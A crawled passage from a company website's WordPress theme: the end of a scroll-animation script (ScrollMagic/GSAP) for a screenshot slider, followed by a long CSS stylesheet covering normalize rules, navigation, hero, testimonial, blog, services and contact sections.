	// .setPin(hero_section)
	// .addTo(controller);
	//
	// let accelamount = 0.1;
	// let scrollpos = 0;
	// let delay = 0;
	//
	// scene.on("update", e => {
	// 	scrollpos= e.scrollPos/1000;
	// });
	//
	// setInterval(()=>{
	// 	delay += (scrollpos - delay)* accelamount;
	// 	video.currentTime = delay;
	// },33.3);


const slides = document.querySelectorAll('.screenshot-image')
  const screenshotsScene = new ScrollMagic.Scene({
    triggerElement: '#screenshots-trigger',
    offset: 300
  });
  const isMobile = window.matchMedia('(max-width: 1023px)').matches;
  if (isMobile) {
    const screenshotTween = gsap.to('#screenshot-images', {
      xPercent: -100 * (slides.length - 1),
      ease: 'none'
    });
    screenshotsScene
      .duration(window.innerWidth * slides.length - 1)
      .setPin('#screenshots-group')
      .setTween(screenshotTween)
  } else {
    screenshotsScene.setPin('.screenshot-slide-content', { pushFollowers: false });
  }
  screenshotsScene.addTo(controller);

  [...slides].forEach((slide, idx) => {
    const addScene = () => {
      const slideLength = isMobile ? window.innerWidth + 115 : slide.offsetHeight
      new ScrollMagic.Scene({
        triggerElement: '#screenshots-trigger',
        offset: (isMobile ? 300 : 0) + slideLength * idx,
        duration: idx < slides.length - 1 ? slideLength : 0,
      })
        .setClassToggle(`#screenshot-slide-copy-${idx}`, 'animate')
        .addTo(controller)

      if (!isMobile && idx < slides.length - 1) {
        screenshotsScene.duration(screenshotsScene.duration() + slideLength)
      }
    };

    if (!slide.offsetHeight) {
      slide.addEventListener('load', addScene, { once: true });
    } else {
      addScene();
    }
  });





</script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768814685 -->

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://scaalex.com/wp-content/themes/scaalex/style.css?ver=1.0.0
body_size: 8488
content:
@font-face {
  font-family: 'avenir';
  src: url('https://scaalex.com/wp-content/themes/scaalex/fonts/AvenirLTProBook.woff') format('woff');
  font-style: normal;
  font-weight: normal;
}

@font-face {
  font-family: 'futura';
  src: url('https://scaalex.com/wp-content/themes/scaalex/fonts/FuturaBookfont.ttf');
  font-style: normal;
  font-weight: normal;
}

@font-face {
  font-family: 'futura';
  src: url('https://scaalex.com/wp-content/themes/scaalex/fonts/FuturaHeavyfont.ttf');
  font-style: normal;
  font-weight: bold;
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
   scroll-behavior:smooth;
}

/* Sections
	 ========================================================================== */
/**
 * Remove the margin in all browsers.
 */
body {
  margin: 0;
}

/**
 * Render the `main` element consistently in IE.
 */
main {
  display: block;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */
h1 {
  margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */
/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */
hr {
  box-sizing: content-box;
  height: 0;
  overflow: visible;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
pre {
  font-family: monospace, monospace;
  font-size: 1em;
}

/* Text-level semantics
	 ========================================================================== */
/**
 * Remove the gray background on active links in IE 10.
 */
a {
  background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */
abbr[title] {
  border-bottom: none;
  text-decoration: underline;
  text-decoration: underline dotted;
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */
b,
strong {
  font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */
code,
kbd,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

/**
 * Add the correct font size in all browsers.
 */
small {
  font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */
sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sub {
  bottom: -0.25em;
}

sup {
  top: -0.5em;
}

/* Embedded content
	 ========================================================================== */
/**
 * Remove the border on images inside links in IE 10.
 */
img {
  border-style: none;
}

/* Forms
	 ========================================================================== */
/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */
button,
input,
optgroup,
select,
textarea {
  font-family: inherit;
  font-size: 100%;
  line-height: 1.15;
  margin: 0;
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */
button,
input {
  overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */
button,
select {
  text-transform: none;
}
*:focus {
    outline: 0 !important;
}
button:focus {outline:0;}

button {
  outline: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */
button,
[type="button"],
[type="reset"],
[type="submit"] {
  -webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */
button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
  border-style: none;
  padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */
button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
  outline: 1px dotted ButtonText;
}

.wpcf7 form.failed .wpcf7-response-output, .wpcf7 form.aborted .wpcf7-response-output {
  border-color: #dc3232;
  background: #fff;
}

/**
 * Correct the padding in Firefox.
 */
fieldset {
  padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */
legend {
  box-sizing: border-box;
  color: inherit;
  display: table;
  max-width: 100%;
  padding: 0;
  white-space: normal;
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */
progress {
  vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */
textarea {
  overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */
[type="checkbox"],
[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */
[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */
[type="search"] {
  -webkit-appearance: textfield;
  outline-offset: -2px;
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */
[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */
::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

/* Interactive
	 ========================================================================== */
/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */
details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */
summary {
  display: list-item;
}

/* Misc
	 ========================================================================== */
/**
 * Add the correct display in IE 10+.
 */
template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */
[hidden] {
  display: none;
}

/* Box sizing
--------------------------------------------- */
/* Inherit box-sizing to more easily change it's value on a component level.
@link http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
*,
*::before,
*::after {
  box-sizing: border-box;
  /* box-sizing: inherit; */
}

html {
  box-sizing: border-box;
}

:root {
  --clr-primary-200: #ffb147;
  --clr-primary-300: #f4f3fd;
  --clr-primary-400: #1807E2;
  --clr-neutral-100: #fff;
  --clr-neutral-300: #cccccc;
  --clr-neutral-600: #4d4d4d;
  --clr-neutral-900: #0f0f0f;
  --ff-primary: "avenir";
  --ff-accent: "futura";
}

/*--------------------------------------------------------------
# Base
--------------------------------------------------------------*/
/* Typography
--------------------------------------------- */
/* body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;
	font-size: 1rem;
	line-height: 1.5;
} */
h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

/* p {
	margin-bottom: 1.5em;
} */
body {
  font-family: var(--ff-primary);
  font-weight: 400;
  line-height: 1.6;
}

body {
  margin: 0;
}

h1,
h2,
h3 {
  font-family: var(--ff-accent);
  font-weight: 800;
  line-height: 1;
  margin-top: 0;
}

h5 {
  margin-bottom: .625em;
  margin-top: 0;
}

h2,
h3,
p {
  margin-bottom: 1em;
  margin-top: 0;
}

ul, li {
  margin: 0;
  padding: 0;
}

/* Elements
--------------------------------------------- */
body {
  font-size: 16px;
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

/* ul,
ol {
	margin: 0 0 1.5em 3em;
} */
ul {
  list-style: none;
}

ol {
  list-style: decimal;
}

li>ul,
li>ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
  max-width: 100%;
}

img {
  height: auto;
  max-width: 100%;
  display: block;
}

/* Links
--------------------------------------------- */
a {
  color: var(--clr-neutral-900);
  text-decoration: none;
  text-underline-position: under;
}

a:visited {
  color: #fff;
}

a:hover,
a:focus,
a:active {
  color: var(--clr-primary-400);
}

a:focus {
  outline: none;
}

a:hover,
a:active {
  outline: 0;
}

/* Forms
--------------------------------------------- */
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  display: inline-block;
  text-align: center;
  font-weight: 700;
  width: fit-content;
  position: relative;
  cursor: pointer;
  text-decoration: none;
  padding: 14px 38px;
  margin: 20px 10px 10px 10px;
  text-transform: uppercase;
  letter-spacing: 4px;
  border: 1px solid var(--clr-primary-400);
  background-color: var(--clr-primary-400);
  color: var(--clr-neutral-100) !important;
  border-radius: 5px;
}

button:active,
button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
  color: var(--clr-neutral-900) !important;
  background-color: var(--clr-neutral-100);
  transition: all .4s ease-in-out;
  border: 1px solid var(--clr-neutral-900);
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: var(--clr-neutral-600);
  border: 1.5px solid #bdbdbd;
  border-radius: 5px;
  padding: 8px;
  width: 100%;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

form label {
  font-size: 14px;
  font-weight: 700;
  font-family: var(--ff-accent);
  text-transform: capitalize;
}

select {
  border: 1.5px solid #000;
  padding: 10px;
  width: 50%;
  margin-top: 10px;
}

textarea {
  width: 100%;
}

.input-100 {
  width: 100%;
  padding: 0 11px;
  margin-bottom: 10px;
  display: block;

}

.input-50 {
  width: 50%;
  padding: 0 10px;
  margin-bottom: 20px;
}

section {
  padding: 3em 0;
}
.contact-banner-wrapper img {
	width:60%;
	position:relative;
	left:20%;
	height: auto;
    max-width: 100%;
    display: block;
}
}
.section {
  margin: 5rem 0;
}

h1 {
  font-size: 2rem;
}
.entry-content a{
	color: var(--clr-primary-400);
}
.entry-content ul{
	list-style: unset;
	padding-left: 40px;
}
.margin-15{
  margin-bottom: 15px;
}
/*--------------------------------------------------------------
# Layouts
--------------------------------------------------------------*/
.split {
  display: flex;
  flex-direction: column;
}

.split.reverse {
  flex-direction: column-reverse;
}

.container {
  margin: 0 auto;
  width: min(90%, 70.5rem);
}
.container-narrow {
  margin: 0 auto;
  width: min(90%, 50rem);
}

.text-center {
  text-align: center;
}

.align-center {
  align-items: center;
}

.primary_button {
  display: inline-block;
  text-align: center;
  letter-spacing: 0.0625em;
  color: var(--clr-neutral-100) !important;
  position: relative;
  background-color: var(--clr-primary-400);
  width: fit-content;
  cursor: pointer;
  text-decoration: none;
  border: 1px solid var(--clr-primary-400);
  border-radius:5px;
  margin: 0;
  padding: 10px 22px;
  font-weight: bolder;
}

.primary_button:hover {
  color: var(--clr-neutral-900) !important;
  background-color: var(--clr-neutral-100);
  transition: all .4s ease-in-out;
  border: 1px solid var(--clr-neutral-900);
}

.secondary_button {
  display: inline-block;
  text-align: center;
  padding: 1.1875em 1.8125em;
  margin: .625em .625em .625em 0;
  letter-spacing: 0.0625em;
  color: var(--clr-neutral-900) !important;
  font-weight: 700;
  position: relative;
  width: fit-content;
  cursor: pointer;
  border: 1px solid var(--clr-neutral-900);
  text-decoration: none;
  border-radius: 5px;
  min-width: 170px;
  max-width: 200px;
}

.secondary_button:hover {
  color: var(--clr-neutral-100) !important;
  background-color: var(--clr-primary-400);
  transition: all .4s ease-in-out;
  border: 1px solid var(--clr-primary-400);
}

.underline-btn {
  position: relative;
  margin: 1.1875em 1.8125em;
  font-weight: 800;
  font-family: var(--ff-accent);
  max-width: fit-content;
  color: var(--clr-neutral-900) !important;
  z-index: 2;
}
.hero_section .underline-btn {
margin: 0.1875em 0.8125em !important;
}
.underline-btn:hover{
  color: var(--clr-primary-200) !important;
}
.underline-btn:hover::before {
  content: '';
  position: absolute;
  bottom: -5px;
  left: 0;
  right: auto;
  width: 100%;
  height: 2px;
  background-color: var(--clr-neutral-900);

}

.underline-btn::before {
  content: '';
  right: 0;
  width: 0;
  transition: width 0.6s cubic-bezier(0.25, 1, 0.5, 1);
}

a.underline-btn.no-space {
  margin: 20px 0;
}

.header-button>a {
  margin: 0;
  padding: 10px 22px;
  font-size: 14px;
  font-weight: bolder;
}

.hamburger {
	display: flex;
    flex-direction: column;
    height: 50px;
    width: 50px;
    justify-content: space-around;
    padding: 10px;
    align-items: center;
    border-radius: 100px;
}
.bar {
    width: 100%;
    height: 4px;
    border-radius: 10px;
    background:var(--clr-primary-400);
    overflow: hidden;
}

.toggled .bar.bar1 {
    transform: rotate(45deg) translate(6px, 8px);
}
.toggled .bar.bar3 {
    transform: rotate(-45deg) translate(6px, -8px);
}
.toggled .bar.bar2 {
    opacity: 0;
}

/* Navigation
--------------------------------------------- */
.main-navigation {
  display: block;
  width: 100%;
  flex: 1;
}

.main-navigation ul {
  display: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
}

.main-navigation ul ul {
  box-shadow: 0 3px 3px rgb(0 0 0 / 20%);
  float: left;
  position: absolute;
  top: 100%;
  left: -999em;
  z-index: 99999;
  background-color: #e5e5ff;
  border-radius: 5px;
  text-align: left;
  padding: 10px 16px;
  max-width: 200px;
}

ul.sub-menu>li>a:hover{
  color: #0239bf;
  font-weight: bold;
}

.main-navigation ul ul ul {
  left: -999em;
  top: 0;
}

.main-navigation ul ul li:hover>ul,
.main-navigation ul ul li.focus>ul {
  display: block;
  left: auto;
}

.main-navigation ul ul a {
  width: 200px;
}

.main-navigation ul li:hover>ul,
.main-navigation ul li.focus>ul {
  left: auto;
}

.main-navigation li {
  position: relative;
}

.main-navigation a {
  display: block;
  text-decoration: none;
  color: var(--clr-neutral-900);
  font-weight: 700;
  font-family: var(--ff-accent);
  font-size: 1.02rem;
  margin-right: 20px;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
  display: block;
}

.main-navigation.toggled ul {
  display: block;
  position: absolute;
  right: 0;
  width: 100%;
  padding: 20px !important;
  top: 60px;
  background: #fff;
}

.main-navigation.toggled ul ul{
 position: unset;
 max-width: unset;
 box-shadow: none;

}


.menu-main-menu-container {
  position: absolute;
  width: 100%;
  top: 5.6em;
  left: 0;
  background: #000;
}

button.menu-toggle {
  position: absolute;
  top: 5px;
  right: 5px;
}
button,
button:focus,
button:active{
	outline:none;
	border:0;
}
.main-navigation li {
  padding: 10px 0;
  /* margin: 0.6875em 0; */
  text-align: left;
	clear: both;
}
nav#site-navigation button {
  padding: 0;
  margin: 0px;
}
ul#primary-menu {
  text-align: center;
  padding: 0.9375em 0;
}

ul#primary-menu li:last-of-type {
  /* padding: 0; */
}

.menu-toggle {
  background: transparent;
  border: none;
}

.menu-toggle i {
  font-size: 1.875rem;
  color: var(--clr-neutral-900);
}


@media screen and (min-width: 37.5em) {
  .menu-toggle {
    display: none;
  }

  .main-navigation ul {
    display: block;
  }

  .menu-main-menu-container {
    position: relative;
    background: none;
    top: 0;
  }

  .main-navigation li {
    background: none;
    border-radius: none;
  }

  ul#primary-menu {
    display: flex;
    justify-content: end;
  }
}

.footer-card h4 {
  margin-bottom: 10px !important;
}

.site-main .comment-navigation,
.site-main .posts-navigation,
.site-main .post-navigation {
  margin: 0 0 1.5em;
}

.comment-navigation .nav-links,
.posts-navigation .nav-links,
.post-navigation .nav-links {
  display: flex;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
  flex: 1 0 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
  text-align: end;
  flex: 1 0 50%;
}

h2.section-heading.contact-title {
  text-align: center;
  margin-bottom: 72px;
}

/*--------------------------------------------------------------



# Text Components
--------------------------------------------------------------*/
.eyebrow {
  font-size: 1.2rem;
  font-weight: 700;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-family: var(--ff-primary);
  color: var(--clr-neutral-600);
  margin: 0 0 .8em 0;
}

.section-heading {
  font-size: 1.62rem;
  margin-bottom: .5em;
}

.sub-heading {
  font-size: 1.2rem;
  color: var(--clr-neutral-600);
}

.sub-heading span {
  font-weight: 700;
}

.item-heading {
  font-size: 1.2rem;
  text-transform: capitalize;
  margin-bottom: .5em;
}

/*--------------------------------------------------------------



# Components
--------------------------------------------------------------*/
#masthead {
  display: flex;
  justify-content: space-between;
  position: fixed;
  width: 100%;
  z-index: 3;
  align-items: center;
  top: 0;
  color: var(--clr-neutral-900);
  background: var(--clr-neutral-100);
}

.header-wrapper {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  padding: 0 10px;
}
.site-branding img {
  width: 8.5rem;
}

.navigation-wrapper {
  display: flex;
  justify-content: center;
  align-items: center;
}

.menu_button {
  flex: .8;
  display: flex;
  justify-content: end;
}

.menu_button {
  flex: .8;
  display: flex;
  justify-content: end;
}

.header-button {
  flex: 0.2;
  display: none;
  align-items: center;
  justify-content: center;
}

nav {
  display: flex;
  align-items: center;
}

.site-branding {
  display: flex;
  align-items: center;
  justify-content: center;
  width: unset;
}



/* ============banner start============= */
.hero_section {
  height: 100vh;
  display: flex;
  align-items: center;
  overflow: hidden;
}

.hero_section video {
  width: 100%;
}

.hero_section .split>div {
  margin: 1.25em 0;
}

.hero_content {
  text-align: center;
}

.sponsor_logo_wrapper {
  display: flex;
  align-items: center;
  justify-content: space-around;
  margin: 10px 0;
}

.partener_logo_imh {
  height: 80px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.partener_logo_imh img {
  height: auto;
}

.sponsor_logo {
  max-width: 150px;
  height: 100%;
}

/* ============banner ends============= */
.services-items {
  margin: 1.25em 0;
  text-align: center;
}

.services-items img {
  margin: 0 auto;
  max-width: 120px;
  padding: 10px;
}

/* ================about start======================== */
.about-sec-wrapper {
  display: flex;
  flex-direction: column;
}

.about-content {
  padding: 4rem;
  background: var(--clr-primary-300);
  flex: 2;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.about-content h2 {
  font-size: 2rem;
  color: blue;
  margin: 0 0 20px 0;
}

.about-image {
  flex: 3;
  padding: 0px 10px;
  display: flex;
  align-items: center;
}

.about-content .underline-btn {
  margin: 0;
}

/* ================about ends======================== */
/* ==============logo start==================== */
.logo-card-wrap {
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
}

.logo-card_item {
  width: 8.25rem;
  background: #fff;
  box-shadow: 0px 0px 30px -1px rgb(181 181 181 / 38%);
  margin: .313em .313em;
  padding: .625em .625em;
  border-radius: .25em;
  display: flex;
  flex-direction: column;
  align-items: center;
  font-size: 0.938rem;
}

/* ==============logo end==================== */
/* ==============TESTIMONIAL SECTION==================== */
.testimonial-section {
  font-family: var(--ff-accent);
  margin: 100px 0 0 0;
}

img.tes_image {
  width: 100px !important;
}

.tes-per-wrapper {
  display: flex;
  align-items: center;
}

.testimonial-section .section-heading {
  max-width: 700px;
  margin: 0 auto;
  margin-bottom: 20px;
}

.testimonial-section .sub-heading {
  font-weight: 400;
  max-width: 700px;
  margin: 0 auto;
  margin-bottom: 44px;
}

.tes-client-wrapper {
  display: flex;
  justify-content: space-between;
  border-top: 1px solid #c2c2c2;
  padding-top: 10px;
  align-items: center;
  flex-wrap: wrap;
}

.testimonail-wrapper {
  display: flex;
  margin: 25px 0;
  flex-direction: column;
}

.testimonial-image {
  flex: 2;
  display: flex;
  align-items: center;
}

.testimonial-content {
  flex: 3;
  padding: 20px;
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.tes-review {
  padding-bottom: 20px;
  font-size: 1rem;
  line-height: 2rem;
}

.testimonial-sec-wrapper .item {
  padding: 20px;
  min-height: 540px;
  border-radius: 20px;
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border: 1px solid #cbcbff;
  margin: 2px;
  margin-bottom: 10px;
}
.testimonial-sec-wrapper .item:hover {
  box-shadow: 3px 3px 20px 0px rgb(163 163 163 / 56%);
  border: 1px solid var(--clr-primary-400);
}

.testimonial-sec-wrapper .owl-nav.disabled {
  display: unset !important;
}

.tes-name {
  font-weight: 700;
  font-size: 1.2rem;
}

.tes_company_logo {
  max-width: 200px;
}

.tes-designation {
  font-weight: 500;
  font-size: 1rem !important;
  text-transform: uppercase;
}

.tes-review>div {
  font-size: 2rem;
  font-weight: 700;
}

.owl-nav span {
  line-height: 0;
  font-size: 1.3rem;
  font-weight: 700;
  color: #fff !important;
}

.owl-nav button {
  background: var(--clr-primary-400) !important;
  width: 40px;
  height: 40px;
  border-radius: 100px !important;
  line-height: 0 !important;
}

/* ==============TESTIMONIAL SECTION==================== */
/* ==============FORM SECTION==================== */
.form-section {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: top;
  margin: 0 0;
  padding: 80px 0;
}

.fourm-img {
  display: flex;
  align-items: flex-end;
  padding: 20px;
}

.fourm-img img {
  width: 100%;
  height: max-content;
}

/* ==============FORM SECTION==================== */
/* ==============CTA SECTION==================== */
.cta-section {
  background-color: #f6f7fb;
  padding: 100px 0;
}

.cta-sec-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}

.cta-content {
  flex: 3;
  text-align: center;
  margin-bottom: 20px;
}

.cta-content h2 span {
    color: var(--clr-primary-400);
}

.form-home {}

.form-home form p {
  margin-bottom: 0;
  display: flex;
  flex-wrap: wrap;
}

.form-home h3 {
  padding: 0 10px;
  font-size: 34px;
  font-weight: 700;
  margin-bottom: 20px;
}
.form-home h3 span {
    color: var(--clr-primary-400);
}

.cta-btn-wrapper {
  display: flex;
  align-items: center;
  flex-wrap: wrap;
  justify-content: center;
}

.cta-section h2 {
  color: #000;
  margin-bottom: 15px;
  font-size: 2.625rem;
}

.secondary_button.Black {
  background: #000;
  color: #fff !important;
  width: 200px;
}

.secondary_button.Black:hover {
  border: 1px solid white;
  background: #fff;
  color: #000 !important;
}

.underline-btn.white {
  color: #fff;
}

.underline-btn.white::before {
  background-color: var(--clr-neutral-100);
}

/* ==============CTA SECTION==================== */
/* ================footer================ */
footer {
  color: var(--clr-neutral-900);
  font-family: var(--ff-accent);
}

footer a {
  text-decoration: none;
  color: #000 !important;
  padding: 5px 0;
  display: block;
}

.footer-card {
  margin-bottom: 2em;
}

.social-media {
  display: flex;
  justify-content: space-around;
  margin: 10px 10px;
}



.footer-button .primary_button {
  margin: 0;
}

.footer-button {
  text-align: center;
}

.fw-b {
  font-weight: bold;
}

footer p {
  margin: 0;
}

a.anchor {
  display: block;
  position: relative;
  visibility: hidden;
  top: -8.125em;
}

.float_button {
  display: none;
  justify-content: center;
  align-items: center;
  border: 1px solid #fff;
  padding: 20px 0;
  border-right: 0;
  border-left: 0;
}

/* ============Blog Page============ */
.blog-newsletter>div img {
  padding: 20px;
}

.float_button a {
  color: #fff;
}

.float-whatsapp, .float-call {
  display: flex;
  align-items: center;
  font-size: 1.563rem;
}

.site-info, .site-info a {
  color: #636770;
  font-size: 0.75rem;
}

.blog-banner h2 {
  color: #0f0f0f;
  font-size: 3.16rem;
  text-align: center;
}

.product {
  padding-top: 8.25em;
}

.blog-page .eyebrow {
  text-transform: capitalize;
}

.blog-page {
  background: #f4f3fd;
  padding: 100px 0;
  margin-top: 100px;
	padding-bottom: 0;
}

.blog-newsletter {
  display: flex;
	justify-content: center;
	margin-top: 50px;
	padding: 20px 0;
	border-right: 0;
	border-left: 0;
	align-items: flex-start;
	flex-direction: column;
}
.blog-newsletter p{
	margin-bottom: 15px;
}
.blog-newsletter input[type="submit"]{
	margin: 0;
    border-radius: 5px;
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
    position: absolute;
    right: 6px;
    padding: 10px;
    top: 5px;
    font-family: "Font Awesome 5 Free";
    border-radius: 50%;
}

.blog-newsletter form p {
  position: relative;
}

label.newsleterform input {
    background: #fff;
    border-radius: 5px;
    padding: 7px;
    width: 100%;
    color: #000 !important;
    min-height: 50px;
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}
.blog-newsletter input[type="submit"]::active{
	background-color: var(--clr-primary-400);
	border: 0;
}
.wpcf7 form.sent .wpcf7-response-output{
	border-color: #1807e2;
}
a.blog-card {
  color: #2f2f2f;
    margin: 20px 16px;
    background: #fff;
    border-radius: 10px;
    padding: 15px 20px;
    box-shadow: 0 1px 3px rgb(0 0 0 / 12%), 0 1px 2px rgb(0 0 0 / 24%);
	    display: block;
}

.blog-card-image {
  margin-bottom: 20px;
  overflow: hidden;
  border-radius: 5px;
}

h3.blog-cat {
  font-weight: 500;
  letter-spacing: 1.5px;
  text-transform: uppercase;
  font-size: 1rem;
  margin-bottom: 16px;
}

h2.blog-card-title {
  font-size: 1.6rem;
  margin-bottom: 13px;
}

p.blog-card-content {
  color: #808080;
}

/* ============Blog Page============ */
/* ============Services Page============ */
.inner-banner {
  margin: 100px 0;
  background-color: var(--clr-primary-300);
	margin-bottom: 0;
}
.inner-banner.services{
  background-color: unset;
  background-repeat: no-repeat;
  background-size: cover;
  background-position: 100% 100%;
}
.banner-title {
  font-size: 2rem;
}

.services-wrappers {
  display: flex;
  flex-wrap: wrap;
}

.services-wrappers:nth-of-type(even) {
  flex-direction: row-reverse;
}

.sip-image {
  flex: .3;
  padding: 30px;
  display: flex;
  align-items: center;
  justify-content: center;
}

.sip-Content {
  flex: .7;
  display: flex;
  flex-direction: column;
  justify-content: center;
  padding: 30px;
}

.sip-Content a {
  color: var(--clr-neutral-900);
  margin: 0;
}

.services-section>div>h2 {
  margin-top: 6rem;
}

.inner-bnr-cpt img {
  position: unset;
  max-width: 100%;
  padding: 20px 10px 50px 0;
  bottom: 14%;
}

.title-sec.split {
  align-items: center;
  padding: 30px;
  background: var(--clr-primary-300);
  border-radius: 5px;
}

.inner-bnr-img {
  position: relative;
  border-radius: 5px;
  overflow: hidden;
  display: flex;
  align-items: center;
  justify-content: center;
}
.inner-bnr-img img {
  width: 100%;
}

.points-sec {
  justify-content: unset;
  padding: 50px 20px;
}

.services-item.points-sec>div {
  margin-right: 20px;
}

.point-title {
  font-size: 20px;
  padding-left: 32px;
  margin-bottom: 20px;
  position: relative;
  display: flex;
  align-items: center;
}

.point-title::before {
  content: '';
  width: 10px;
  height: 10px;
  background: #000;
  position: absolute;
  left: 0;
  transform: rotate(45deg);
}

.title-sec-content h2 {
  margin-bottom: 20px;
}
.financial-projection-sec-card{
  background: #fff;
  padding: 10px;
  border-radius: 20px;
  box-shadow: 0px 0px 95px 24px rgba(0, 0, 0, 0.05);
}
.financial-capability-section{
  padding: 8rem 0;
  padding-top: 7rem;
}
.point-heading {
  font-size: 14px;
}
.full_btn{
  background: var(--clr-primary-400);
  display: block;
  padding: 30px;
  text-align: center;
  font-size: 30px;
  font-weight: bold;
  border-radius: 20px;
}
.full_btn:hover{
  background: var(--clr-primary-400);
  opacity: 0.8;
  color: #fff;
}
/* ============Services Page============ */
.contact-details h2 {
  margin-bottom: 1.5em;
  font-size: 2rem;
}

.contact-details a {
  display: flex;
  align-items: start;
  margin-bottom: 20px;
}

.contact-details a img {
  width: 35px;
  margin-right: 40px;
}

.contact-card {
  padding: 30px 20px;
  background: var(--clr-primary-300);
}

.contact-card h2 {
  color: var(--clr-primary-400);
  font-size: 2rem;
  margin-bottom: 20px;
}

.inner-bnr-cpt {
  display: flex;
  flex-direction: column;
  justify-content: center;
}

.how-itwork-desk {
  display: none;
}

.how-it-works-phone {
  background: #cbcbff;
  display: block;
  margin: 70px 0;
}

section.how-it-works-phone h2 {
  font-size: 2rem;
  color: blue;
  line-height: 1.3;
}

.hiw-item-wrapper {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
}

.how-it-works-phone img.hiw-img {
  margin-bottom: -45px;
  margin-top: -30px;
}
.how-it-works-phone .hiw-item-heading {
  font-size: 1.6rem;
  margin-bottom: 10px;
  color: #1807e2;
}

.how-it-works-phone  .hiw-item {
  background: #fff;
  padding: 20px;
  margin: 20px 0;
  border-radius: 5px;
}
.hiw-item {
